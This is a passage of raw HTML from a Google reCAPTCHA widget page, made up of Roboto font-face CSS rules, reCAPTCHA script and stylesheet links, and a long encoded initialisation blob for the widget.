  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="22aPM4WM9_o_GXIe0pUVug" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="22aPM4WM9_o_GXIe0pUVug">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="22aPM4WM9_o_GXIe0pUVug">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22wpPCkcODw59iKDJjwpLDicKEeR9beWHDscOmwo7Dgy1/LcK/woDDp8O4wrjCkMKuLwjDvmbDrsOTIcOIw7hseWE6YT3DpVpxwrnDv2pwT8OXwozCicO1UDsRwpEcwp/DtQDDnHcJwqEXXsOIEQFhw4DDq2TCjRN4R3jCkzV/[base64]/[base64]/Dh8KpYUXCrsOjw7lyw6tSdcKbL8OMK8KOwqFOT8OGw5how5HDsX9NAhZqEcOvw7xULsOaTyg8O1M1TMKhV8OXwrESw7AMwpNbQ8O8KMKABMOWS0/Cmi1Zw4Z1w4XCrMKecxRXeMKcwq4oJWXDqG7CqgPDnyBOHT7CrCkTRcKiJ8KcaUvClsKFwo/[base64]/wodlYRjDhAs1EsK4SMOee8K8wqtCw7wdwpPDr0hUckXDmWMfw5ZjAx5bGsKQw6jDkTJKewvDo07CiMOqC8Oewq/Ds8OSdBITDC9OeT7DsWjDt0jDnS8Cw7liw6RKwqxTDQ4YGsKxQwRhw7BtOhbCp8KRFFDCrsOCYMKkacOEwqHCgcKQw6AWw6p1wpYae8O2QsK/w7nDg8ONwrgmBMKVw4R4wo3CsMOGB8OEwpBgwpA4a11iNAsNwovCo8KRZcKPw6Anw5bDucKtGcOgw7/ClRXCtwvCvTY6wocQDMOBwpXDkcK3wpTDqBbDvwwwHsK5cxAewpjCqcKuVMO0w7BBwq1CwqfDr1TDm8ODD8KPXnNPwqhlwp9YVWE0wopTw5PCsDdtw5tybcOMwrvDjsK+wp9pI8O/eTh5wrd6csO4w7XDpTrDqH0hOy1WwrknwrHDv8O/w6nDn8Kqw4zDp8K7TMK6wpfDlmQyBMKKQcKTwrFYw5nDocKSYBrDicK1AD3CgsOTYMOYWgt3w5vCoDjCsW/Dk8Kxw57DlcK4e35kJMOQw4h6a2dWwrzDgRU/dMKaw6rCnsK3J2DCthBBQEDDgUTDv8K2w5HDrwPCicKYw6LCs2HCrGLDrEElSsOOFicQBkTCiANda2wgwq3CvMO2LEtkUxvCp8OIw4ULXSwSdjfCr8OTwqHDjcKpwp7CjCbDucOTw63ClU88wqTDrMO4w5/CisKmSXHDpMKewodzw48HwoXCisOzwoMow7B2AVp1PsOXRxzDhhzDnsOzCcOVNMK7w7bDuMOhIcONw5ZMIsOkJB/CpjEJwpEXBcOmAcO3MUpEw5YSM8K+CU/Dj8KJJDnDkcK8FsO4W3XColBQAmPCsRnCu3ZgCMOrY0FFw5rDnS3CmcO6woggwqZ4w57DusO5wpsAUDPCu8OowqLDpjDCl8KlTsOcw73Di0bDj3XDq8OvwojDqBZDQsKVfTrDuivDjcOTw5TCoToQbFbCoD/DtsOBIsK3w6fDoAbCr3XClCwxw57Ck8KQZGzCmRMcYA/[base64]/[base64]/DgcKvw5JnDMKKKyxawqMTTMKdw7fDhBMDwrrDhlknwqozwpnDsMOwwp7Cr8K3w7/Dh2U0woXCrxkwKifDh8Klw5gwTER0F1rCtgDCv3RSwoh6wrPCj1gtw57CixvDpXXCpMKXTibDh0rDrRUfdDXCisKEWlEaw7vDmQnDtC/DmQk1w5bDmMOHw7DChDF5w7AUTMOXGsOyw77CncO0f8KGVsOvwqfCt8KiesOoPMKXHMOsw4HCrsKtw680wo7DgRk1w4tawp43wrk+wrbCmj7DnDPDtMOJwrrCgGk1woTDhsOyZndlwqHCpDjCtwPCgDjDlEQTwpQQwqlaw4MnH3xzAH1/K8O7KcOFwosmw6fCrF5HNjUrwp3CksOWDMO1YGMVwqDDvcK9w5zChsOzwpwxw6XDk8O1PMKbw6jCrsO5Ngwnw6fCvG3Cnx3Cmk7CtSDCq3XCmFEGX39FwqtJwoHDp0dkwr/Ch8O8wrHDg8OBwpMhwpoPHMOcwrxTH14swqd3OsO1w7hUw5UQHX0Lw4kMIQrCosK6BQ18wpjDlBDDkcK3wonDu8KRwrPDjsKuAMKnWMK2wqw5AhhZagzCocKVUsO3HcKzIcKAwo3Dnl7CrjXDlFx6RlVuMMOsWA3CgwHDmhbDu8OaL8KZAMO/wrUef0/[base64]/ChsOuwp/CnsOXbMKNBCTClT15wpzCt8OvwrjDhcKiMTbCgVUdwpbCrcK/w4UsfHvCvBwkwqhSw6HDqSpHGMOFZjXDlcKSwppfLA40ScOLwpcHw7PCp8OVwoEVwrTDqwlow4pUNMO/WsOJwp9ow7HChMKxwpnCkWpnHgzDpXVOM8ONw4bDjmYiIsK8FsK2w77CrGVcLjjDicKgXwnCgCY/LMOCw4zDtcKzY1XCvmzCp8Kic8ORPHrDoMOrD8OAwr7DniVSwqzCgcOLYcKoQ8OGwr/CmAhSRxHDsVvCrh9bw7sBw4vCmMKtHsKDS8OHwoNWBlJ3wpfChsKPw5TCncK0woMKMUtGOcOHD8OHwqZfW1BkwrNbw5fDmMOjwosOw4PDiicxw4/Ck0ExwpTDisKWWCXDmsOow5gQw7nCoB3Dl2PDjMKaw44XwpDCj0LDm8Ofw5gSDcOjVHLCh8KWw59FOMKDNsK5wqAaw68gEsOPwohqwoMfDxLDsykSwrwpfjrChSJ3Ey7CuzzCnmMiwokOw6nDnEBMR8OEVcKxBUfCs8OqwqjChUt/wpHDsMOlAsOyIMKfeUNJwp3DucKhAMKmw5Amwr0fwpPDmQXCinc6Smc6c8OQw50dbMOmw67CgcOZw7F+THJrwoDDuQfCg8KOQV84Ik3CvizClwAlUgh1w7/[base64]/[base64]/woLDh8OeUsOtwo5PwqDDscKfwpYJXXnCssKEasO8CcO4R2Jfw7B+dnMIwoLDmMK5wr1tbcKOOcO8OcKFwr7DhXTCt3hTw7HDr8O+w7/[base64]/DvsOqbxRlFcKtw5nCnWYMw7PDqMK+w6vClX8rbcOoQQ8/fQVWw7whMENZeMOxw5hYGytCTlXChsKGw4/Cg8O7w71cRks5wobCrnzCngTDhsOOwoEiFsOnFC5dw5l7Z8Kmwq4bM8OCw70hwpfDo37CkMOyScOFFcK3R8KJO8KzZsOmwq4SPg/[base64]/w6fDkwB8BMKvwoHDuT0cPcOww5UHSm3ChjsnbxouwqrDncO1wrXCglfDiX0eOsKyZQ8BwqzDjQdHwqTDkg/CnW5vwpDCt3MTAjzDpGBrw73ClGTCksO5wo0iSsKxwoFFJzzDkT/DrXJaI8Kvw5M/bsOuQjAwKyxSXAvCqk5DPcO7TMKmw7I9FjJXwpEgwoHDpmBSVsKTasKUb2nDpR5PcsKCw57Cm8OjAsOjw5Vkw4LDmyAaMw80CcOkPlzCusK7w58EIsObw78zEyQ+w5/DscK3wqnDv8KfG8KZw4A1SMKZwoXDhQrCj8KZEMKCw6YOw7rDhXw2MjrCocKWSxRHH8KTCStkQ03DijTDusO9woPDqwQaPxYfDA/CqMOtQMKoZBYTwr9eLMOhw5FID8O4O8O0wp5IIGRow5vChMOCWBLCqMKYw5Btw7fDt8Kpwr7DrkjDocKzwpVCNcKkT1zCt8Ovw5rDgwYjGcOIw5gnwpbDshUYw5zDjsKBw7HDrcKXw6kzw4PCv8Okwo9rAABCF0s4XAPCrSFQMkAsRAc/wpQYw4Z6VMOIw7wOOzXDkcOeG8Knw7cYw4EJw6TCosKoOiRMNBXDlUYcwpzDvQ8Aw6XDt8O6YsKfLBLCpsOsSl/CoGYJflvDrcKAw7c0YMOIwoQVw7pIwrB3wp7DhsKOe8KJwoQFw64PR8OqIsKKwrrDk8KvAkYMw4zColcQc0Fdd8Kqch1MwrXCpnrDjgB9bMKSZMKZThfCiG3Du8O8w43CpMOLw5YmZn/CugBkwrg9TVUpLMKQeG9EC07CvCk6X20GE2d7fVkkLhbDtj8uWMKvw7tHw6vCvcKsHcO9w7gWw5d8bX7Ck8OewoAcAA/[base64]/Dtl0rw5nDgh/CkcOwAVRtw5fChMOlw447w4FoFTBfYQZXDMKXw7lcw5Uww7TCuQ1sw7VDw594wpsNwqHCocKTIsKYE118JsKUwolaasOHw6jDksKZw5hcIsO2w7duJQZjUMOGRG3CssKVwoxqw4Niw7DDiMOFLsKgZnzDjcODwqZ/[base64]/[base64]/c3zDjVFbwrpWN0XCksKew5RRw5fCiAgyGCsowoA/c8KPBznCksORw6QtasKgR8KywpEGw6l0wplxwrHCtsK+XiDDuhzClsOIS8K3wr4/w6nDi8Obw5vCmCrDi0HDmB8DK8O4wp4lwodVw69ae8Ole8O3wp/Dk8OXexbCm3XDkcOlw4bCgmDCq8K2wqRwwrFBwo0Uwql3IsOzc3zCksOzW0NxAsK6wqx2Zl16w6MXwqrDiU0ZcsKCwoonwoRXEcOABsKCwoPDtMOnVlXCl3/CrFLDpsK7cMOuwpBAIALCsEfCqcKRw4HDtcKqw4DDqC3CpcOIwrXCkMOLw7PCq8K/PMKGfld4LTPCtsO4w4LDswBGaxNSKMO7Ixs9wrbDmDvDkcOPwobDp8OEw5HDoRrDuSAPw6LClh/DikYBw5fCk8KAJMKKw6bCisOYw7tAw5ZQw4nDixo7w6tQw6FpV8K3wrLDk8OOPsKdwqrCrTLDosKGwo3CsMOoREnCrcOFw7csw5lcw5Qlw7M1w4XDhX3CscK/[base64]/DocKFwqLCncOfw7JowowRMEwDQjXCji9cw4UwQsOiwqHCgm/Dr8K9UFvCrcKzwr/CscKkdMOWw7nDh8Ohw7PCsGjCqn8qwqvCl8OMwp0Tw7E2w5LCl8Knw6IgV8KNb8OuA8KWw6PDn1E8QWg9w6HCjjUOwqTDr8Oew6Bab8Ogw5VOwpLChsKIwqkXwqYwNgQBCcKlw6dpwolObnTDr8KsCR5vw7UZB2rChMOEw45pTMKcwq/DumQiwrVCw43CiVHDllthwobDqTsyJmQrBjZMR8KXwqImwpI3ecOwwrJxwrFkWl7CmsKMw5FWw78kDMOww5rDjQcOwp/Dmk3DhwV/[base64]/[base64]/Dl1/[base64]/[base64]/Ct8KZbFfDusK3YsOCD8OAw7/[base64]/ChSY/[base64]/[base64]/DvMO1wrZwYlbCucO7w6vCg2HDuD7DsX5+w5HCmsKGFMOZR8O7d2zDkMOxXcKQw73ChxXCpTdPwrzCscKLw6jCpmrDmynDi8OGM8KyH0hKGcKbw5bDgcKywrAbw6PDr8OTVsOHw4xuwqJcVwbDhcKNw7gkUmlLwrpZKzbCiSbDoCXDhhJIw5wqTcKjwo3DtBIMwotvMi/Drz/DhMKnHWcgwqMJScOywpoSfMK3w7Y+IU/[base64]/DhhfCr8OMw4M8woJpMMOyNR/[base64]/CoiVTwrRwDsKTMsK9wrnCuDEmfxHCrmbDrVcXw6g9w7vDkz55dDppNMKIw7dRw45iw7ERw7vDuWPCjjDCh8KywoPDmBUHRsKTwovDjD0GMcOVw4jCscOKw63DjkTDom1FVsOjEMK2NcKTw6nDk8KpJzxbwrbCpMOafnkNN8OFKjPCr0g1wp1QdVZwesOJVF/Dq2XCvcOyTMO9YxTCrHIVdsKUVsORw5DCrH5FZcOqwrLCl8Kgw6XDtgNZwrhcOsOJw4w7WHvDoDl2RFxNw41UwpEdTMO8DxRXRcKPdXLDr1hlZ8OWw7sxw5/[base64]/DjjQ8w7vCoMOxasOsDcKbPUl1w69ew5siw6EpKAIVW3HDpHXCs8OLFzE5w7zCscOiwoTCiRRIw6wswpHDojDDjjoSwqXCnMOGL8K4MsKDw6JGMcOnwp0/[base64]/w77CniZPw60TTjjClgYrw5AYJijDrcKrwrnDucK5wrzDk1BDw4rCmcOhCsOSw41wwrouK8Kfw5t0fsKHwoTDp2LCv8K/[base64]/[base64]/w6g7EXHDnsOjIMOJwqFDUz0ww4jCiMO1RhfChMOKwqLCn3TDm8OnNm8twqBRw4wfbsKXwr9bSlnCgBl+w7EHbsOSQF7CkxfCqzHCgHhFWMKzNMKVSMOqIsOCdMOcw4M+AnZ1GTvCpcOzfjfDvcKQw5HDnxDChsOBw6JZWA/[base64]/DqlVvYWAvwpnCkFTCjsKxw4DDlXt6wrIkw5RVwqYTc2fDrDDDhsK2w7/DmcKxWMK7QWVVYzXDh8KgEBbDvk0pwq7Chktmw7IfGFxofioMwrDCucKMLgs6wqfCl3Newo4wwp7Cj8O4ZCzDlMKAwqDCjHbCjgBaw5bCt8KGCcKDwp/CpcOaw4wAwrFQMcOPBcKrFcOwwq/CpsKFw77DgXTChTHDl8OLT8K2w5LCtsKDdMOywp94HRLClEjDj1FSw6rDpBlxw43DscOTAcO6QsOnBwrDjHLCiMOLBMO3wohZw4rCqsKtwojCrzdrAcOALFrCnHjCv3PCmGbDgko4wrU/IsK1w7TDqcKSwqIMSFLCugJGMwXDrsOGZcOBXWoEwohWe8OMKMOFwrLCj8KqDgnDisO8wpHDnwdwwqTCjMOAC8OibcOCAWLCm8O9d8OGfgsbwrsTwrXCjMOjLMOAOsOLw5/CoCfCtmgqw6LDujrCqC1CwrrCnREow5p2Qic/w74Ew4NxJlrDvBfCp8O+wrHClEvDqcKsLcOtXVd/DMOWJ8OgwpnCtnfDgcOUZcKbNyzDgMKIw5jCv8OqBBfCrcK5cMKbw6wfwqDDv8O/w4bCkcOKYWnCpwbDl8O1w7kXwqTCocK0DzITLnxGwqzChm1BMDfCgXh0wpnDgcOiw7cFJcKDw5tEwrJxwoVdZXTCjsKlwpIvaMKHwq8BR8KAwp5dwo7Djgw9OcKIwo3DksOIw5J2wrnDpRTDvlIOTT4qX1HCosO7wpNFfk5Ew7LDnMK5wrHChV/CqcKhVm0lw6vDhSUnIcK+wpXDnMOcacOWNMOew4LDn3ZYEV3DkRjDscOxwovDix/[base64]/[base64]/[base64]/DrsODwrE6EcOvwr7CmijCkykdwoFtD8Kvw5jCucKtworCu8OgfT/[base64]/Cs8KUw7TCizVDwo/DssK4MsOFw5UTN8O1w5LCigZxFWQ5wqgVTGbDlXVjwqLCjsK6woYwwoTDlsOXwoTCtsKHIlPCinXCuCzDh8K8w6FjacKZesO/[base64]/YMOXwobCilNmw4pJw5vDkSZWDMOgwqPCqsO5wrTDgMKRwp9xZcKxwq9fwoXDvwApAnh6EcKiwqTCt8OOwq/CksOnDV04Z0llAMKywq9rw5UJwoPCocORwoXCo0dFwoFJw4fDl8KZw7jDlcKcfwoswogVDAUYwrTDuzROwrFzwrnDvcKdwr1XPVEqSsOBw64/wromVi9/YsOAw7w1blMkQxTDnmfDoxZYw7XCiGjCuMOnfHs3UsKSw7zChjjDvxx5ORbDo8KxwpU8wp4JGcKkw7/Ci8KlwqDDu8KbwqnCgcK4fcO6wrvCvn7Ch8KVwpBUTsK4Hw5ywqLCiMOgw6bCjinDqFh6wqHDkFAdw55kw6rCjsOhNzzCmcOLw4BSwobChm43fBXCkDHDl8KGw53CnsKRS8Kew7toA8Oiw6zCgMOzQA3Dk1LCs3VHwpXDgQTCpcKgHj9eJ0DChMOhRsK8XCvCky/CqsOBw4cPw6HCg1XDuixZw7XDuCPCnHLDnMOXbsK9w5PDrx0TNUrDnkI3OMOnPMOiVF8VI2bDnU0GMVfCjTs5w6VQwpbCj8OSU8OqwrjCp8OTwpDCmlp4NsKQakLChSU/w7bCq8K5XH0oIsKpwokgw7ICCyHDjMKVbMKiRW7CkljDosK5w59IKVsMfHY1w7NwwqYrwp/DpsKjw63CsRzDtS9oUsKMw6w6KxTCksOswoocKiRlw7osUcK8bCrCqh12w7nDiw7Cm2kEJ3cNQGHCtzMJw47DrcODcUxlEsOEw7lGZsKowrfDkRVlPFcwaMOTRMKYwp/[base64]/[base64]/CvMOgwrHCp0gQwqDCpUdTw7rCjjEtPRPChWvDv8Khw6I2w6vCmMOc